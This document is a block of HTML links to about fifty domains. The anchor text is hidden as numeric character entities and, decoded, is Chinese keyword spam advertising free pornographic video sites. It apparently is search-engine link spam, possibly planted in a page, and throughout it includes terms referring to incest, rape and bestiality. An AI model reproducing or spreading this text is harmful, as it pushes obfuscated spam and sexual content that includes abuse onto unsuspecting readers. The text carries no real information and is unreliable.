<a href="http://www.jjhuashan120.com">&#x65E5;&#x672C;&#x6210;&#x5E74;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x2C;&#x5348;&#x591C;&#x65E0;&#x7801;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F71;&#x9662;&#x2C;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x516D;&#x6708;&#x7EFC;&#x5408;&#x793E;&#x533A;&#x2C;&#x4E45;&#x8349;&#x39;&#x31;</a>
<a href="http://www.zjxymall.com">&#x8272;&#x8272;&#x8272;&#x8272;&#x8272;&#x7F51;&#x2C;&#x32;&#x30;&#x31;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x2C;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x39;&#x31;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;</a>
<a href="http://www.yunlianjixie.com">&#x5348;&#x591C;&#x8279;&#x903C;&#x2C;&#x4F0A;&#x4EBA;&#x63D2;&#x63D2;&#x2C;&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x5F71;&#x9662;&#x8272;&#x8272;&#x63;&#x6F;&#x6E;&#x2C;&#x61;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x65E5;&#x672C;&#x5927;&#x7247;&#x73;&#x8272;</a>
<a href="http://www.bdmingwang.com">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x2C;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7206;&#x63D2;&#x2C;&#x4E00;&#x4E2A;&#x4EBA;&#x770B;&#x7684;&#x77;&#x77;&#x77;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x2C;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>
<a href="http://www.zlysw.com">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x32;&#x2C;&#x77;&#x77;&#x77;&#x2E;&#x8272;&#x6B32;&#x2C;&#x39;&#x31;&#x5728;&#x7EBF;&#x4EA7;&#x556A;&#x2C;&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x9AD8;&#x6E05;</a>
<a href="http://www.shanrongcaifu.com">&#x6E05;&#x7EAF;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x2C;&#x4F0A;&#x4EBA;&#x72FC;&#x4EBA;&#x4E45;&#x4E45;&#x2C;&#x6B27;&#x7F8E;&#x03B1;&#x76;&#x5F71;&#x9662;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x2C;&#x4E9A;&#x6D32;&#x4E3B;&#x64AD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.pyhjzm.com">&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x61;&#x7EA7;&#x6BDB;&#x7247;&#x2C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x2C;&#x6BDB;&#x7247;&#x513F;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x4E0B;&#x8F7D;&#x3002;&#x2E;&#x2C;&#x4E03;&#x4E03;&#x5929;&#x5929;&#x64CD;&#x5929;&#x5929;&#x65E5;</a>
<a href="http://www.guizhoulvyouwang.com">&#x77;&#x77;&#x77;&#x2E;&#x9EC4;&#x8272;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x2C;&#x591C;&#x591C;&#x64CD;&#x64CD;&#x64CD;&#x2C;&#x56FD;&#x4EA7;&#x61;&#x7F51;&#x7AD9;&#x2C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x73;&#x65;&#x2C;&#x63;&#x6F;&#x6D;</a>
<a href="http://www.35golf.com">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x2C;&#x4E9A;&#x6B27;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6709;&#x6027;&#x89C6;&#x9891;&#x2C;&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x798F;&#x5229;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x2C;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.jiajiakuai.com">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x41;&#x56;&#x4E5D;&#x4E5D;&#x2C;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x2C;&#x4E01;&#x9999;&#x82B1;&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x2C;&#x5929;&#x5929;&#x5F71;&#x89C6;&#x8272;&#x9999;&#x6B32;&#x7EFC;&#x5408;&#x7F51;&#x5929;&#x5929;&#x5F55;&#x65E5;&#x65E5;&#x5F55;</a>
<a href="http://www.dongyingsogou.com">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x7247;&#x2C;&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x5927;&#x5168;&#x2C;&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x2C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;&#x89C6;&#x9891;</a>
<a href="http://www.xds88.com">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x6027;&#x2C;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9EC4;&#x7247;&#x89C6;&#x9891;&#x2C;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x4E0D;&#x5361;&#x2C;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x7EFC;&#x5408;&#x7F51;</a>
<a href="http://www.wq-fdm.com">&#x6B27;&#x6D32;&#x4F0A;&#x4EBA;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x2C;&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x8272;&#x2C;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E45;&#x2C;&#x8272;&#x6DA9;&#x5F71;&#x89C6;</a>
<a href="http://www.nxasaly.com">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x9AD8;&#x6E05;&#x2C;&#x565C;&#x565C;&#x565C;&#x5728;&#x7EBF;&#x2C;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x4E00;&#x7EA7;&#x4E71;&#x4F26;&#x7535;&#x5F71;&#x6BDB;&#x7247;&#x2C;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x516D;&#x6708;</a>
<a href="http://www.longyiwang.com">&#x770B;&#x514D;&#x8D39;&#x61;&#x7EA7;&#x4E71;&#x4F26;&#x6BDB;&#x7247;&#x89C6;&#x9891;&#x2C;&#x4F0A;&#x4EBA;&#x9752;&#x8349;&#x2C;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x5740;&#x2C;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x39;&#x39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x39;&#x38;&#x37;</a>
<a href="http://www.tj-rexroth.com">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C61;&#x2C;&#x56DB;&#x864E;&#x65E0;&#x7801;&#x2C;&#x624B;&#x673A;&#x770B;&#x7247;&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x2C;&#x6478;&#x7F8E;&#x5973;&#x7684;&#x80F8;&#x31;&#x38;&#x5C81;&#x4EE5;&#x4E0B;&#x7981;&#x6B62;&#x89C2;&#x770B;</a>
<a href="http://www.watchmegrowkids.com">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x2C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x9875;&#x2C;&#x65E5;&#x65E5;&#x5E72;&#x591C;&#x591C;&#x7231;&#x2C;&#x6027;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>
<a href="http://www.51xying.com">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5927;&#x7247;&#x7F51;&#x7AD9;&#x2C;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E71;&#x7801;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x61;&#x76;&#x7EBF;&#x8DEF;&#x4E00;&#x2C;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>
<a href="http://www.namenb.com">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x03B1;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x2C;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x2C;&#x6A;&#x6B;&#x767D;&#x4E1D;&#x889C;&#x7F8E;&#x5973;&#x88AB;&#x7537;&#x4EBA;&#x6876;&#x2C;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E71;&#x4EBA;&#x4F26;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x32;</a>
<a href="http://www.shmdb.com">&#x4E9A;&#x6D32;&#x61;&#x76;&#x5927;&#x5168;&#x514D;&#x8D39;&#x770B;&#x2C;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x2C;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x2C;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x65E5;&#x672C;&#x52A8;&#x4F5C;&#x4E00;&#x7EA7;&#x7247;</a>
<a href="http://www.hxgmdz.com">&#x79D1;&#x6597;&#x7A9D;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x2C;&#x4E2D;&#x6587;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x2C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>
<a href="http://www.hbsqdz.com">&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x2C;&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x9760;&#x903C;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x2C;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x7EFC;&#x5408;&#x35;&#x67;&#x2C;&#x4E94;&#x6708;&#x5929;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>
<a href="http://www.gzpim.com">&#x65E5;&#x97E9;&#x9EC4;&#x7247;&#x6027;&#x78;&#x78;&#x78;&#x78;&#x2C;&#x56FD;&#x4EA7;&#x61;&#x7279;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x2C;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x2C;&#x39;&#x31;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>
<a href="http://www.maximumwebsites.com">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x39;&#x39;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;&#x2C;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x41;&#x56;&#x2C;&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x7247;&#x514D;&#x8D39;&#x7F51;&#x6218;&#x2C;&#x9EC4;&#x8272;&#x6BDB;&#x65A4;&#x7F51;&#x7AD9;&#x624B;&#x673A;&#x770B;</a>
<a href="http://www.jsqbdl.com">&#x5929;&#x5929;&#x5F71;&#x89C6;&#x6027;&#x8272;&#x9999;&#x6B32;&#x7EFC;&#x5408;&#x7F51;&#x2C;&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x672C;&#x7801;&#x2C;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x2C;&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x770B;</a>
<a href="http://www.labbeejoaillier.com">&#x6B27;&#x7F8E;&#x554A;&#x76;&#x2C;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x2C;&#x77;&#x77;&#x77;&#x2E;&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x6210;&#x5927;&#x7247;&#x4E00;&#x7EA7;&#x2C;&#x4EBA;&#x4EA4;&#x6027;&#x89C6;&#x9891;&#x5927;&#x5168;</a>
<a href="http://www.mosgd.com">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x2C;&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x2C;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x39;&#x37;&#x6B27;&#x7F8E;&#x2C;&#x65E5;&#x672C;&#x61;&#x61;&#x5728;&#x7EBF;</a>
<a href="http://www.ynhanhua.com">&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x2C;&#x72E0;&#x72E0;&#x505A;&#x4E94;&#x6708;&#x6DF1;&#x7231;&#x5A77;&#x5A77;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x2C;&#x39;&#x39;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5F3A;&#x5978;&#x2C;&#x9EC4;&#x8272;&#x61;&#x76;&#x7F51;&#x5740;&#x5927;&#x5168;</a>
<a href="http://www.hotaussiegirls.com">&#x53EF;&#x4EE5;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x770B;&#x9EC4;&#x7684;&#x7F51;&#x7AD9;&#x2C;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56DB;&#x533A;&#x2C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x2C;&#x72E0;&#x72E0;&#x8272;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x65E5;&#x65E5;&#x4E0D;&#x5361;</a>
<a href="http://www.spybwg.com">&#x52A0;&#x52D2;&#x6BD4;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x9B3C;&#x8272;&#x38;&#x38;&#x2C;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x2C;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x65E5;&#x65E5;&#x2C;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5BFC;&#x822A;</a>
<a href="http://www.mtncovehoa.com">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x565C;&#x565C;&#x565C;&#x4E45;&#x4E45;&#x2C;&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x2C;&#x6BDB;&#x7247;&#x6BDB;&#x7247;&#x5927;&#x5168;&#x61;&#x61;&#x61;&#x61;&#x2C;&#x6B27;&#x7F8E;&#x565C;&#x565C;&#x565C;</a>
<a href="http://www.floridadlrecord.com">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5C0F;&#x8BF4;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x2C;&#x9EC4;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x4EBA;&#x53E3;&#x89C2;&#x770B;&#x2C;&#x56DB;&#x864E;&#x61;&#x76;&#x65E5;&#x65E5;&#x591C;&#x591C;&#x5929;&#x5929;&#x2C;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.katevannelli.com">&#x56FD;&#x4EA7;&#x5168;&#x9EC4;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x2C;&#x76F4;&#x64AD;&#x6BDB;&#x7247;&#x2C;&#x4E2D;&#x56FD;&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;&#x2C;&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x2C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>
<a href="http://www.ahlzykj.com">&#x60CA;&#x4EBA;&#x5927;&#x836B;&#x8482;&#x6B27;&#x7F8E;&#x9AD8;&#x6F6E;&#x2C;&#x554A;&#x554A;&#x554A;&#x9EC4;&#x7247;&#x77;&#x77;&#x77;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x2C;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x8272;&#x5A77;&#x5A77;&#x2C;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;</a>
<a href="http://www.djmikeautosales.com">&#x4E2D;&#x56FD;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x7C27;&#x7247;&#x61;&#x76;&#x2C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x61;&#x2228;&#x2C;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x2C;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.wuhuqiushi.com">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x751F;&#x6D3B;&#x52A8;&#x4F5C;&#x7247;&#x2C;&#x56FD;&#x4EA7;&#x39;&#x31;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x39;&#x39;&#x39;&#x2C;&#x9EC4;&#x7247;&#x41;&#x56;&#x5728;&#x7EBF;&#x2C;&#x77;&#x77;&#x77;&#x4F1A;&#x5458;&#x6BDB;&#x7247;</a>
<a href="http://www.mmyuesao.com">&#x32;&#x30;&#x31;&#x39;&#x5929;&#x5929;&#x7231;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x6DFB;&#x2C;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;&#x5403;&#x5976;&#x6253;&#x98DE;&#x673A;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x2C;&#x514D;&#x8D39;&#x770B;&#x9752;&#x7EAF;&#x7F8E;&#x5973;&#x88AB;&#x8349;&#x2C;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;</a>
<a href="http://www.mfpcb.com">&#x4F0A;&#x4EBA;&#x7F51;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x2C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x4EBA;&#x4EBA;&#x2C;&#x77;&#x77;&#x77;&#x63;&#x61;&#x6F;&#x37;&#x38;&#x39;&#x2C;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>
<a href="http://www.zzkyx.com">&#x8001;&#x5C11;&#x914D;&#x8001;&#x5987;&#x8001;&#x719F;&#x5973;&#x4E2D;&#x6587;&#x666E;&#x901A;&#x8BDD;&#x2C;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x533A;&#x7535;&#x5F71;&#x533A;&#x56FE;&#x7247;&#x533A;&#x2C;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x2C;&#x4E00;&#x7EA7;&#x53C8;&#x4E00;&#x7EA7;&#x61;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x9EC4;&#x8272;</a>
<a href="http://www.86828.net">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x2C;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x4EBA;&#x4E0E;&#x52A8;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x2C;&#x56FD;&#x4EA7;&#x33;&#x35;&#x9875;&#x2C;&#x65E5;&#x97E9;&#x4EBA;&#x4F53;&#x827A;&#x672F;&#x798F;&#x5229;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>
<a href="http://www.ttxly.com">&#x39;&#x37;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x39;&#x31;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x2C;&#x4E2D;&#x56FD;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x2C;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x64AD;&#x653E;&#x2C;&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>
<a href="http://www.aqgvip.com">&#x5348;&#x957F;&#x591C;&#x6BDB;&#x7247;&#x2C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x77;&#x77;&#x77;&#x78;&#x78;&#x2C;&#x767D;&#x5AE9;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;&#x2C;&#x9EC4;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>
<a href="http://www.hbptgdzz.com">&#x61;&#x76;&#x5929;&#x5802;&#x6C38;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x2C;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x61;&#x89C6;&#x9891;&#x2C;&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x2C;&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>
<a href="http://www.cpicyn.com">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x514D;&#x2C;&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x770B;&#x2C;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5C0F;&#x89C6;&#x9891;&#x2C;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;</a>
<a href="http://www.jhcx888.com">&#x4E9A;&#x6D32;&#x6210;&#x61;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x76;&#x89C2;&#x770B;&#x2C;&#x9752;&#x8349;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E13;&#x533A;&#x2C;&#x6B27;&#x7F8E;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x2C;&#x8272;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;</a>
<a href="http://www.fangxin1688.com">&#x7CBE;&#x54C1;&#x34;&#x30;&#x30;&#x90E8;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x2C;&#x65E5;&#x672C;&#x6027;&#x7F51;&#x5740;&#x2C;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x2C;&#x8272;&#x8272;&#x89C6;&#x9891;&#x77;&#x77;&#x77;&#x78;&#x78;&#x78;&#x78;</a>
<a href="http://www.zgkzzc.com">&#x56FD;&#x4EA7;&#x7CBE;&#x9009;&#x7B2C;&#x4E00;&#x9875;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x516D;&#x6708;&#x4E01;&#x9999;&#x2C;&#x5973;&#x5973;&#x8272;&#x8272;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x2C;&#x6027;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>
<a href="http://www.ts-zmjs.com">&#x7F8E;&#x5973;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x2C;&#x4E24;&#x6027;&#x8272;&#x5348;&#x591C;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x8001;&#x53F8;&#x673A;&#x2C;&#x4E5D;&#x4E5D;&#x7535;&#x5F71;&#x5348;&#x591C;&#x4F26;&#x91CC;&#x7247;&#x2C;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8BD5;&#x770B;&#x31;&#x32;&#x30;&#x79D2;</a>
<a href="http://www.sjsjl.com">&#x6FC0;&#x60C5;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x2C;&#x4E45;&#x4E45;&#x9EC4;&#x8272;&#x6BDB;&#x7247;&#x2C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x31;&#x30;&#x30;&#x30;&#x30;&#x2C;&#x8D85;&#x78B0;&#x39;&#x37;&#x61;&#x76;&#x5728;&#x7EBF;</a>
<a href="http://www.hzw86.com">&#x4F0A;&#x4EBA;&#x72E0;&#x5A77;&#x5A77;&#x2C;&#x56FD;&#x4EA7;&#x4E9A;&#x5DDE;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x7F51;&#x2C;&#x35;&#x37;&#x35;&#x56FD;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x2C;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>
<a href="http://www.brdianci.com">&#x39;&#x31;&#x9AD8;&#x6F6E;&#x4E00;&#x7EA7;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x2C;&#x97E9;&#x56FD;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x2C;&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x77;&#x77;&#x77;&#x77;&#x77;&#x2C;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>
